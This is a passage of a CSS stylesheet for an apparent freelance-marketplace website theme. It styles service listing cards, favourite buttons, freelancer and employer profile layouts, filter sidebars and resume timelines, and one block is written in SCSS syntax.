}

.gallery-listing .slick-carousel-gallery-thumbs .image-wrapper {
  overflow: hidden;
  border-radius: 4px;
  cursor: pointer;
}

a[class*='favorite'] i {
  border-radius: 50%;
  border: 1px solid #e9e9e9;
  background: #fff;
  color: var(--freeio-link-color);
  font-size: 12px;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  width: 36px;
  height: 36px;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

a[class*='favorite'] i:hover,
a[class*='favorite'] i:focus {
  color: #fff;
  background: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
}

a[class*='favorite'].loading i:before {
  display: inline-block;
  content: '\f110' !important;
  font-weight: 900 !important;
  font-family: 'Font Awesome 5 Free' !important;
  animation: rotate_icon 1000ms linear 0s normal none infinite running;
  -webkit-animation: rotate_icon 1000ms linear 0s normal none infinite running;
}

a[class*='favorite'] span {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  font-weight: 500;
  color: var(--freeio-link-color);
  margin-left: 8px;
  display: inline-block;
  vertical-align: middle;
}

a[class*='favorite']:hover span,
a[class*='favorite']:focus span {
  color: var(--freeio-theme-color);
}

a[class*='favorite']:hover i,
a[class*='favorite']:focus i {
  color: #fff;
  background: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
}

a[class*='favorite'][class*='btn-added'] span {
  color: var(--freeio-theme-color);
}

a[class*='favorite'][class*='btn-added'] i {
  color: #fff;
  background: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
}

@media (max-width: 767px) {
  .service-detail-breadcrumbs .right-column {
    margin-bottom: 0.9375rem;
  }
}

.service-detail-breadcrumbs .right-column > * + * {
  margin-left: 0.9375rem;
}

.service-detail-breadcrumbs .breadcrumbs-simple .container {
  padding: 0;
}

.service-price-addons {
  color: var(--freeio-link-color);
}

.service-price-addons .addon-item {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e9e9e9;
}

.service-price-addons .addon-item:last-child {
  margin-bottom: 0;
  border: 0;
  padding-bottom: 0;
}

.service-price-addons label {
  cursor: pointer;
  position: relative;
  padding-left: 1.875rem;
}

.service-price-addons label [type='checkbox'] {
  position: absolute;
  top: 3px;
  left: 0;
  width: 16px;
  height: 16px;
  border: 2px solid #e9e9e9;
  background-color: transparent;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
}

.service-price-addons label [type='checkbox']:checked {
  background-color: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
  background-image: url("data:image/svg+xml,%3Csvg width='14' height='12' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.922 5.7a.627.627 0 01-.127-.194.72.72 0 010-.5.6.6 0 01.127-.195l.905-.867a.562.562 0 01.425-.195.592.592 0 01.25.05.665.665 0 01.207.145l2.73 2.734L11.295.82a.658.658 0 01.202-.145.613.613 0 01.484.002.568.568 0 01.191.143l.905.88a.6.6 0 01.127.195.72.72 0 010 .5.628.628 0 01-.127.194l-7.2 7.163a.575.575 0 01-.195.147.655.655 0 01-.5 0 .575.575 0 01-.195-.147L.922 5.7z' fill='%23fff'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 11px;
}

.service-price-addons .content {
  font-size: 14px;
}

.service-price-addons .title {
  font-size: 1rem;
  font-weight: 500;
  margin: 0 0 5px;
}

.service-price-addons .price {
  font-size: 1rem;
  font-weight: 500;
  margin-top: 5px;
}

.sidebar-service {
  margin-top: 1.875rem;
}

@media (min-width: 1200px) {
  .sidebar-service {
    margin-top: -110px;
  }
  .sidebar-service .sidebar .widget,
  .sidebar-service .apus-sidebar .widget {
    padding: 1.875rem;
  }
}

.sidebar-service .widget {
  background: #fff;
}

@media (min-width: 1430px) {
  .content-service-detail .list-content-service.col-lg-8 {
    width: 72%;
  }
  .content-service-detail .list-content-service.col-lg-8 .content-main-service {
    padding-right: 70px;
  }
  .content-service-detail .sidebar-wrapper {
    width: 28%;
  }
}

.content-main-service > div {
  margin-top: 1.875rem;
}

@media (min-width: 1200px) {
  .content-main-service > div[class*='detail-description'] {
    margin-top: 3.75rem;
  }
}

.content-main-service > div[class*='detail-description'] ~ div:not(.sidebar-wrapper) {
  padding-top: 40px;
  margin-top: 40px;
  border-top: 1px solid #e9e9e9;
}

@media (min-width: 1200px) {
  .content-main-service > div[class*='detail-description'] ~ div:not(.sidebar-wrapper) {
    padding-top: 3.75rem;
    margin-top: 3.75rem;
  }
}

.content-main-service > div#job-freelancer-description {
  margin-top: 1.875rem;
}

.content-main-service > div > .title {
  font-size: 20px;
  font-weight: 500;
  margin: 0 0 15px;
}

@media (min-width: 1200px) {
  .content-main-service > div > .title {
    margin: 0 0 25px;
  }
}

.service-item {
  background: #fff;
  border-radius: 4px;
  overflow: hidden;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin-bottom: 0.9375rem;
}

@media (min-width: 1200px) {
  .service-item {
    margin-bottom: 1.875rem;
  }
}

.service-item .featured-text {
  position: absolute;
  z-index: 1;
  top: 15px;
  left: -35px;
  background: #5bbb7b;
  padding: 5px 40px;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.service-item [class*='service-favorite'] {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 1;
}

@media (min-width: 576px) {
  .service-item [class*='service-favorite'] {
    top: 20px;
    right: 20px;
  }
}

.service-item [class*='service-favorite'] span {
  display: none !important;
}

.service-item .category-service {
  font-size: 14px;
  margin: 0 0 5px;
}

.service-item .category-service a {
  color: var(--freeio-text-color);
}

.service-item .category-service a:hover,
.service-item .category-service a:focus {
  color: var(--freeio-link-color);
}

.service-item .service-information {
  padding: 15px;
  border-width: 0 1px 1px;
  border-style: solid;
  border-color: #e9e9e9;
  border-radius: 0 0 4px 4px;
}

@media (min-width: 1200px) {
  .service-item .service-information {
    padding: 20px 30px 20px;
  }
}

.service-item .service-title {
  font-size: 1.125rem;
  font-weight: 700;
  line-height: 1.5;
  letter-spacing: -.01em;
  margin: 0;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.service-item .service-title a {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.service-item .service-salary .text + span {
  font-weight: 500;
  color: var(--freeio-link-color);
  font-size: 17px;
}

.service-item .info-bottom {
  font-size: 14px;
  padding-top: 15px;
  margin-top: 15px;
  border-top: 1px solid #e9e9e9;
}

.service-item .info-bottom > * {
  width: 50%;
}

.service-item .info-bottom .ms-auto {
  text-align: right;
}

.service-item .info-bottom .service-salary {
  padding-left: 15px;
}

.service-item .info-bottom .service-author .text {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.service-item .service-author .freelancer-logo {
  width: 30px;
  height: 30px;
}

.service-item .rating-reviews {
  margin-top: 12px;
}

.service-item:hover {
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

.service-item:hover .service-title a {
  text-decoration: underline;
  color: var(--freeio-theme-color);
}

.service-item.v1 {
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

.service-item.v1 .service-information {
  border: 0;
}

.service-item.v2 {
  border-radius: 8px;
}

@media (min-width: 1200px) {
  .service-item.v2 {
    border-radius: 16px;
  }
}

.service-item.v2 .service-information {
  border-radius: 0 0 8px 8px;
}

@media (min-width: 1200px) {
  .service-item.v2 .service-information {
    border-radius: 0 0 16px 16px;
  }
}

.service-item.v3 {
  border: 1px solid #e9e9e9;
  padding: 10px 10px 0;
}

.service-item.v3 .service-image {
  border-radius: 4px;
  overflow: hidden;
}

.service-item.v3 .service-information {
  border: 0;
  padding: 15px 5px;
}

@media (min-width: 1200px) {
  .service-item.v3 .service-information {
    padding: 15px 20px 20px;
  }
}

.service-item.v3 .featured-text {
  top: 4px;
  left: -45px;
}

.service-item.v6 {
  padding: 0;
}

@media (min-width: 1200px) {
  .service-item.v6 {
    border-radius: 16px;
  }
}

.service-item.v6 .service-image {
  border-radius: 0;
}

.service-item.v4 {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.service-item.v4 .service-image {
  border-radius: 4px;
  overflow: hidden;
}

.service-item.v4 .service-information {
  padding: 15px 0 0;
  border: 0;
}

.service-item.v5 .service-information {
  padding: 15px;
}

@media (min-width: 1200px) {
  .service-item.v5 .service-information {
    padding: 15px 20px 20px;
  }
}

.service-item.v5 .service-author .text {
  display: none;
}

.service-item.list {
  border: 1px solid #e9e9e9;
}

.service-item.list .service-top {
  width: 100%;
}

@media (min-width: 576px) {
  .service-item.list .service-top {
    width: 330px;
  }
}

.service-item.list .service-information {
  border: 0;
  padding: 0 15px;
}

@media (min-width: 1200px) {
  .service-item.list .service-information {
    padding: 0 20px;
  }
}

@media (max-width: 575px) {
  .service-item.list .service-information {
    padding: 15px;
  }
}

.service-item.list .excerpt {
  margin-top: 7px;
}

.service-item.st-small {
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  margin-bottom: 15px;
}

.service-item.st-small .service-title {
  font-size: 0.9375rem;
}

.service-item.st-small .service-information {
  padding: 15px 20px 10px;
}

.service-item.st-small .info-bottom {
  padding-top: 10px;
  margin-top: 10px;
}

.service-item.st-small .service-author .text,
.service-item.st-small .category-service {
  display: none;
}

.service-item.st-small .rating-reviews {
  margin-top: 10px;
}

.service-item.st-small .service-author {
  width: 30px;
}

.service-item.st-small .service-author + .ms-auto {
  flex-grow: 1;
}

.service-item.list-card {
  margin-bottom: 1rem;
  
  .card {
      border: 1px solid $border-color;
      padding: 1.25rem;
      @include border-radius($border-radius);
      @include transition(all 0.3s ease);
      
      &:hover {
          @include box-shadow(0 6px 15px rgba(64, 79, 104, 0.05));
          border-color: $theme-color;
      }
  }
  
  .service-author-logo {
      width: 60px;
      height: 60px;
      overflow: hidden;
      @include border-radius(50%);
      
      @media(min-width: 576px) {
          width: 70px;
          height: 70px;
      }
      
      img {
          width: 100%;
          height: 100%;
          object-fit: cover;
      }
  }
  
  .service-title {
      font-size: 16px;
      margin: 5px 0;
      
      a {
          color: $body-link;
          &:hover {
              color: $theme-color;
          }
      }
  }
  
  .service-metas {
      font-size: 14px;
      color: $body-color;
      gap: 1rem;
      
      > * {
          position: relative;
          
          &:not(:last-child):after {
              content: '';
              position: absolute;
              right: -0.5rem;
              top: 50%;
              width: 1px;
              height: 12px;
              background-color: $border-color;
              transform: translateY(-50%);
          }
      }
  }
  
  .service-price {
      font-size: 16px;
      font-weight: 500;
      color: $theme-color;
      text-align: right;
  }
}

@media (max-width: 1199px) {
  .items-wrapper-list .item-service {
    width: 100%;
  }
}

.apus-listing-filter {
  margin-bottom: 1.875rem;
}

.apus-listing-filter .results-count {
  color: var(--freeio-link-color);
}

.apus-listing-filter .results-count + [class*='ordering-wrapper'] {
  margin-top: 10px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}

@media (min-width: 576px) {
  .apus-listing-filter .results-count + [class*='ordering-wrapper'] {
    margin: 0 0 0 auto;
  }
}

.apus-listing-filter
  .results-count
  + [class*='ordering-wrapper']
  .filter-in-sidebar-wrapper {
  margin-right: 15px;
}

.apus-listing-filter
  .select2-container--default.select2-container
  .select2-selection--single {
  height: 46px;
  padding: 3px 12px;
  border-radius: 4px;
}

.apus-listing-filter
  .select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__arrow {
  top: 9px;
}

.apus-listing-filter
  .select2-container--default.select2-container
  .select2-selection--single
  .select2-selection__rendered {
  color: var(--freeio-link-color);
}

.layout-job-sidebar .sidebar .widget,
.layout-job-sidebar .apus-sidebar .widget,
.layout-project-sidebar .sidebar .widget,
.layout-project-sidebar .apus-sidebar .widget,
.layout-freelancer-sidebar .sidebar .widget,
.layout-freelancer-sidebar .apus-sidebar .widget,
.layout-service-sidebar .sidebar .widget,
.layout-service-sidebar .apus-sidebar .widget {
  padding: 0;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.offcanvas-filter-sidebar-header {
  padding: 0 0 20px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
}

.offcanvas-filter-sidebar-header .close-filter-sidebar {
  width: 40px;
  height: 40px;
  border-radius: 8px;
  color: var(--freeio-link-color);
  background: var(--freeio-theme-color-010);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  font-size: 12px;
  cursor: pointer;
}

.offcanvas-filter-sidebar-header .close-filter-sidebar:hover,
.offcanvas-filter-sidebar-header .close-filter-sidebar:focus {
  color: #fff;
  background: var(--freeio-theme-color);
}

.offcanvas-filter-sidebar-header .title {
  color: var(--freeio-link-color);
  font-weight: 500;
  font-size: 17px;
}

.offcanvas-filter-sidebar {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 360px;
  height: 100vh;
  overflow-y: auto;
  scrollbar-width: thin;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 7;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  background: #fff;
  padding: 1.875rem;
}

.offcanvas-filter-sidebar.active {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

[class*='top-content-wrapper'] {
  margin-bottom: 1.875rem;
}

@media (min-width: 1200px) {
  [class*='top-content-wrapper'] {
    margin-bottom: 50px;
  }
}

.wrapper-services-related {
  margin-top: 1.875rem;
}

@media (min-width: 1200px) {
  .wrapper-services-related {
    margin-top: 60px !important;
  }
}

.widget-open-services .service-item {
  margin-bottom: 0;
}

.single-listing-wrapper {
  padding-bottom: 40px;
  background: #fff;
}

@media (min-width: 1200px) {
  .single-listing-wrapper {
    padding-bottom: 70px;
  }
}

.sidebar-listing-detail {
  z-index: 1;
}

.header-detail-freelancer {
  margin-left: auto;
  margin-right: auto;
  padding: 1.875rem 0;
  background: #fafafa;
  max-width: 100%;
}

@media (min-width: 1200px) {
  .header-detail-freelancer {
    padding: 90px 0;
    min-height: 300px;
  }
}

.header-detail-freelancer .freelancer-detail-title {
  font-weight: 700;
  font-size: 1.125rem;
  line-height: 1.6;
  margin: 0;
}

.header-detail-freelancer .freelancer-detail-title-wrapper {
  margin: 0 0 2px;
}

.header-detail-freelancer .freelancer-job {
  font-size: 14px;
  color: var(--freeio-link-color);
}

.header-detail-freelancer .service-metas-detail {
  margin-top: 5px;
}

@media (min-width: 768px) {
  .header-detail-freelancer .service-metas-detail {
    margin-top: 15px;
  }
}

.header-detail-freelancer .freelancer-thumbnail .freelancer-logo {
  width: 120px;
}

.header-detail-freelancer .freelancer-thumbnail .freelancer-logo img {
  display: block;
  overflow: hidden;
  width: 120px;
  height: 120px;
  border-radius: 50%;
}

.header-detail-freelancer .freelancer-thumbnail + .freelancer-information {
  padding-left: 20px;
}

.header-detail-freelancer .freelancer-thumbnail .verified {
  position: absolute;
  top: 0;
  left: 12px;
  z-index: 1;
}

.header-detail-freelancer .right-action .send-private-wrapper {
  margin-left: 0.9375rem;
}

@media (max-width: 575px) {
  .header-detail-freelancer .freelancer-thumbnail .freelancer-logo {
    width: 100px;
  }
  .header-detail-freelancer .freelancer-thumbnail .freelancer-logo img {
    width: 100px;
    height: 100px;
  }
  .header-detail-freelancer .right-action {
    margin-top: 12px;
  }
}

.freelancer-salary-wrapper {
  font-weight: 500;
  color: var(--freeio-link-color);
}

.freelancer-salary-wrapper span {
  font-size: 28px;
  font-weight: 700;
  vertical-align: middle;
}

.list-employer-info,
.list-freelancer-info {
  list-style: none;
  padding: 0;
  margin: 20px 0 0;
  color: var(--freeio-link-color);
}

.list-employer-info li,
.list-freelancer-info li {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e9e9e9;
}

.list-employer-info li:last-child,
.list-freelancer-info li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border: 0;
}

.list-employer-info .icon,
.list-freelancer-info .icon {
  font-size: 18px;
  color: var(--freeio-second-color);
  width: 28px;
  float: left;
}

.list-employer-info .details,
.list-freelancer-info .details {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  width: calc(100% - 28px);
}

.list-employer-info .text,
.list-freelancer-info .text {
  padding-right: 10px;
}

.list-employer-info .value,
.list-freelancer-info .value {
  font-weight: 500;
  margin-left: auto;
}

.employer-info-detail .btn-service-contact-form,
.freelancer-info-detail .btn-service-contact-form {
  margin-top: 20px;
}

[class*='-tags'] a[class*='tag'] {
  display: inline-block;
  padding: 0 10px;
  line-height: 35px;
  font-size: 13px;
  font-weight: 500;
  color: var(--freeio-link-color);
  background: #ffede8;
  border-radius: 35px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin-right: 5px;
  margin-bottom: 10px;
}

@media (min-width: 1200px) {
  [class*='-tags'] a[class*='tag'] {
    padding: 0 18px;
  }
}

[class*='-tags'] a[class*='tag']:hover,
[class*='-tags'] a[class*='tag']:focus {
  color: #fff;
  background: var(--freeio-link-color);
}

[class*='-tags'] .count-more-tags {
  font-weight: 500;
  color: var(--freeio-link-color);
  font-size: 14px;
}

[class*='detail-video'] .content-bottom {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}

[class*='detail-video'] .content-bottom embed,
[class*='detail-video'] .content-bottom iframe,
[class*='detail-video'] .content-bottom object,
[class*='detail-video'] .content-bottom video {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 8px;
}

.my_resume_eduarea .content {
  position: relative;
  padding-left: 40px;
  padding-bottom: 15px;
}

@media (min-width: 1200px) {
  .my_resume_eduarea .content {
    padding-left: 60px;
    padding-bottom: 35px;
  }
}

.my_resume_eduarea .content:last-child {
  padding-bottom: 0;
}

.my_resume_eduarea .content:after {
  border-left: 2px dashed var(--freeio-theme-color);
  content: '';
  height: calc(100% - 52px);
  width: 2px;
  left: 14px;
  position: absolute;
  top: 55px;
}

.my_resume_eduarea .content:last-child:after {
  border: 0;
}

.my_resume_eduarea .circle {
  border-radius: 50%;
  background: var(--freeio-theme-color-015);
  color: var(--freeio-theme-color);
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  left: 0;
  position: absolute;
  top: 0;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
}

.my_resume_eduarea .edu_center {
  color: var(--freeio-theme-color);
  font-weight: 500;
  margin-top: 5px;
}

.my_resume_eduarea .edu_stats {
  display: block;
  margin: 0;
  line-height: 1.2;
  font-family: var(--freeio-main-font);
  font-weight: 700;
  color: var(--freeio-heading-color);
}

@media (min-width: 768px) {
  .my_resume_eduarea .edu_stats {
    font-size: 17px;
  }
}

.my_resume_eduarea .mb0 {
  font-size: 14px;
  margin-top: 5px;
}

.my_resume_eduarea .year {
  display: inline-block;
  line-height: 25px;
  padding: 0 25px;
  border-radius: 25px;
  font-size: 14px;
  color: var(--freeio-link-color);
  background: #ffede8;
  margin-bottom: 15px;
}

.freelancer-title {
  font-size: 1.125rem;
  font-weight: 700;
  margin: 0;
  line-height: 1.65;
}

.verified {
  border-radius: 50%;
  background: #198754;
  color: #fff;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  display: inline-block;
  font-size: 9px;
}

.employer-logo,
.freelancer-logo {
  position: relative;
}

.employer-logo .verified,
.freelancer-logo .verified {
  top: 0;
  left: 0;
  position: absolute;
  z-index: 1;
}

.freelancer-item {
  background: #fff;
  border: 1px solid #e9e9e9;
  border-radius: 4px;
  overflow: hidden;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  padding: 20px;
  margin-bottom: 0.9375rem;
}

@media (min-width: 1200px) {
  .freelancer-item {
    margin-bottom: 1.875rem;
    padding: 1.875rem;
  }
}

.freelancer-item .featured-text {
  position: absolute;
  z-index: 1;
  top: 15px;
  left: -35px;
  background: #5bbb7b;
  padding: 5px 40px;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.freelancer-item .freelancer-logo {
  margin: auto;
  width: 90px;
}

.freelancer-item .freelancer-logo a {
  display: block;
  width: 90px;
  height: 90px;
  overflow: hidden;
  border-radius: 50%;
}

.freelancer-item .freelancer-job {
  font-size: 0.875rem;
  margin-bottom: 0.5rem;
  line-height: 1.5715;
}

.freelancer-item .freelancer-tags {
  white-space: nowrap;
  margin-top: 18px;
}

.freelancer-item .inner-bottom {
  padding-top: 20px;
}

.freelancer-item .freelancer-metas {
  color: var(--freeio-link-color);
  padding: 15px 0;
  border-top: 1px solid #e9e9e9;
}

.freelancer-item .freelancer-metas > * {
  width: 50%;
}

.freelancer-item .freelancer-metas strong {
  display: block;
  font-weight: 500;
}

.freelancer-item .text-center {
  padding-bottom: 15px;
}

.freelancer-item .logo .freelancer-logo {
  margin: 0;
}

.freelancer-item .information-right {
  padding-left: 18px;
  width: 100%;
}

.freelancer-item .information-right > div {
  width: 100%;
}

.freelancer-item .information-right .freelancer-metas {
  border: 0;
  padding: 0 0 15px;
}

@media (min-width: 992px) {
  .freelancer-item .information-right .freelancer-metas {
    padding-bottom: 20px;
  }
}

.freelancer-item .information-right .freelancer-tags {
  margin-top: 12px;
  white-space: inherit;
}

@media (min-width: 992px) {
  .freelancer-item .information-right .inner-right {
    width: 35%;
    padding-left: 1.875rem;
    border-left: 1px solid #e9e9e9;
  }
  .freelancer-item .information-right .inner-middle {
    width: 65%;
    flex-grow: 1;
  }
}

.freelancer-item a[class*='favorite'] {
  position: absolute;
  z-index: 1;
  right: 10px;
  top: 10px;
}

@media (min-width: 1200px) {
  .freelancer-item a[class*='favorite'] {
    right: 20px;
    top: 20px;
  }
}

.freelancer-item:hover {
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

.freelancer-item:hover .btn {
  border-color: var(--freeio-theme-color);
  background: var(--freeio-theme-color);
  color: #fff;
}

@media (min-width: 1200px) {
  .freelancer-item.v1 {
    border-radius: 16px;
  }
}

.freelancer-location{
  line-height: 1rem;
}

.freelancer-location.with-icon {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}

.freelancer-location .location-icon {
  display: inline-flex;
  align-items: center;
  vertical-align: middle;
  opacity: .4;
}

.freelancer-location .location-icon img {
  width: 1rem;
  height: 1rem;
  margin-top: -2px; /* Adjust vertical alignment */
}

.freelancer-location .location-text {
  display: inline-block;
  vertical-align: middle;
}
.freelancer-item.v2 {
  padding: 0;
  border: 0;
}

@media (min-width: 1200px) {
  .freelancer-item.v2 {
    border-radius: 12px;
  }
}

.freelancer-item.v2 .freelancer-logo a,
.freelancer-item.v2 .freelancer-logo {
  border-radius: 0;
  width: auto;
  height: auto;
}

.freelancer-item.v2 .freelancer-logo a:before {
  width: 100%;
  height: 100%;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  background-image: linear-gradient(to bottom, rgba(34, 34, 34, 0.7), transparent);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.freelancer-item.v2 .inner {
  padding: 15px;
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  z-index: 1;
}

@media (min-width: 1200px) {
  .freelancer-item.v2 .inner {
    padding: 30px;
  }
}

.freelancer-item.v2 .text-link,
.freelancer-item.v2 .rating-reviews i,
.freelancer-item.v2,
.freelancer-item.v2 a {
  color: #fff !important;
}

.freelancer-item.v2 .verified,
.freelancer-item.v2 .rating-reviews .text {
  display: none;
}

.freelancer-item.v2:hover .freelancer-logo a:before {
  width: 100%;
  height: 200%;
}

.freelancer-item.v2 .rating-reviews {
  white-space: nowrap;
}

.freelancer-item.v3 {
  padding: 0;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
}

.freelancer-item.v3 .freelancer-logo a,
.freelancer-item.v3 .freelancer-logo {
  border-radius: 8px;
  width: auto;
  height: auto;
}

@media (min-width: 1200px) {
  .freelancer-item.v3 .freelancer-logo a,
  .freelancer-item.v3 .freelancer-logo {
    border-radius: 12px;
  }
}

.freelancer-item.v3 .inner {
  padding: 10px 0 0;
}

@media (min-width: 1200px) {
  .freelancer-item.v3 .inner {
    padding: 18px 0 0;
  }
}

.freelancer-item.v3 .rating-reviews i {
  color: var(--freeio-link-color) !important;
}

.freelancer-item.v3 .rating-reviews .text {
  display: none;
}

.freelancer-item.v3 .freelancer-logo .verified {
  display: none;
}

.freelancer-item.v3 .rating-reviews {
  white-space: nowrap;
}

@media (min-width: 1200px) {
  .freelancer-item.v4 {
    border-radius: 12px;
  }
}

.freelancer-item.v4 .freelancer-logo {
  flex-shrink: 0;
}

.freelancer-item.v4 .left-inner {
  padding-left: 20px;
}

.freelancer-item.v4 .info {
  font-weight: 500;
  color: var(--freeio-link-color);
  padding-top: 20px;
}

.freelancer-item.v4 .info > * {
  display: inline-block;
  vertical-align: top;
  margin-right: 5px;
}

@media (min-width: 1200px) {
  .freelancer-item.v4 .info > * {
    margin-right: 12px;
  }
}

.freelancer-item.v4 .info > *:last-child {
  margin-right: 0;
}

.freelancer-item.v4 .info i {
  font-size: 1rem;
  margin-right: 2px;
  vertical-align: middle;
}

.freelancer-item.v4 .excerpt {
  color: var(--freeio-link-color);
  margin-top: 10px;
}

@media (min-width: 1200px) {
  .freelancer-item.v4 .excerpt {
    margin-top: 15px;
  }
}

.freelancer-item.v4 .rating-reviews .text {
  display: none;
}

.freelancer-item.v4 [class*='-tags'] a[class*='tag'] {
  background: #f1fcfa;
  color: var(--freeio-link-color);
}

.freelancer-item.v4 [class*='-tags'] a[class*='tag']:hover,
.freelancer-item.v4 [class*='-tags'] a[class*='tag']:focus {
  background: var(--freeio-link-color);
  color: #fff;
}

.freelancer-item.v4 .freelancer-link {
  margin-top: 15px;
}

@media (min-width: 1200px) {
  .freelancer-item.v4 .freelancer-link {
    margin-top: 20px;
  }
}

@media (min-width: 1200px) {
  .freelancer-item.v4 .btn {
    border-radius: 12px;
  }
}

@media (min-width: 1200px) {
  .freelancer-item-list-v1 {
    border-radius: 12px;
  }
}

.freelancer-item-list-v1 .info {
  font-weight: 500;
  color: var(--freeio-link-color);
}

.freelancer-item-list-v1 .info > * {
  display: inline-block;
  vertical-align: top;
  margin-right: 5px;
}

@media (min-width: 1200px) {
  .freelancer-item-list-v1 .info > * {
    margin-right: 12px;
  }
}

.freelancer-item-list-v1 .info > *:last-child {
  margin-right: 0;
}

.freelancer-item-list-v1 .info i {
  font-size: 1rem;
  margin-right: 2px;
  vertical-align: middle;
}

.freelancer-item-list-v1 .excerpt {
  color: var(--freeio-link-color);
  margin-top: 10px;
}

@media (min-width: 1200px) {
  .freelancer-item-list-v1 .excerpt {
    margin-top: 20px;
  }
}

.freelancer-item-list-v1 .rating-reviews .text {
  display: none;
}

.freelancer-item-list-v1 [class*='-tags'] a[class*='tag'] {
  background: #f1fcfa;
  color: var(--freeio-link-color);
}

.freelancer-item-list-v1 [class*='-tags'] a[class*='tag']:hover,
.freelancer-item-list-v1 [class*='-tags'] a[class*='tag']:focus {
  background: var(--freeio-link-color);
  color: #fff;
}

@media (min-width: 1200px) {
  .freelancer-item-list-v1 .btn {
    border-radius: 12px;
  }
}

.freelancer-item-list a[class*='favorite'] {
  position: absolute;
  z-index: 1;
  right: 10px;
  top: 10px;
}

.header-detail-employer {
  margin-left: auto;
  margin-right: auto;
  padding: 1.875rem 0;
  background: #fafafa;
  max-width: 100%;
}

@media (min-width: 1200px) {
  .header-detail-employer {
    padding: 90px 0;
    min-height: 300px;
  }
}

.header-detail-employer .employer-detail-title {
  font-weight: 500;
  font-size: 20px;
  margin: 0;
  line-height: 1.6;
}

.header-detail-employer .employer-detail-title-wrapper {
  margin: 0 0 2px;
}

.header-detail-employer .tagline {
  font-size: 14px;
  color: var(--freeio-link-color);
}

.header-detail-employer .service-metas-detail {
  margin-top: 5px;
}

@media (min-width: 576px) {
